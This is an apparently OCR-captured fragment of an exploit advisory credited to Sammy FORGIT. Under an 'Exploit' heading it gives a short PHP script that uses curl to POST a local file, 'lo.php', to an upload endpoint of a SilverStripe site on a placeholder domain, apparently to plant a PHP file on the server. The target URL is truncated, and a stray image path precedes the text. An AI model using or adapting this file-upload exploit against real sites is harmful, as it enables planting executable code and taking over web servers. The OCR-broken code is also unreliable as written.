
# Author : Sammy FORGIT - sam at 
opensyscom dot fr - 
http://www.opensyscom.fr

#############################################
Exploit :

<?php

$uploadfile="lo.php";

$ch = 
curl_init("http://www.exemple.com/silverstrip
curl_setopt($ch, CURLOPT_POST, true);   

curl_setopt($ch, CURLOPT_POSTFIELDS, 
array('Filedata'=>"@$uploadfile"));

curl_setopt($ch, 
CURLOPT_RETURNTRANSFER, 1);

$postResult = curl_exec($ch);
